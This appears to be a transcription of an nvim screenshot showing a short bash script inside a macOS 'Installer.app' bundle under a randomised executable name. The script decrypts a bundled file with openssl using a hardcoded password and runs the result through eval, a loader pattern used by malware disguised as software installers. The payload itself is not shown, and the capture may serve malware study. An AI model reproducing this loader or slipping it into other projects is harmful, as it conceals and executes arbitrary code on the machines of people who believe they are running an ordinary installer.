 2. nvim
#!/bin/bash
cd "$(dirname "$BASH_SOURCE")"
fileDir="$(dirname "$(pwd -P)")"
eval "$(openssl enc -base64 -d -aes-256-cbc -nosalt -pass pass:2822812613
<"$fileDir"/Resources/enc)"
~
~
~
~
~
~
~
~
~
Installer.app/Contents/MacOS/lkyuqiwjiavtbfmjckxz [RO] 1,1 All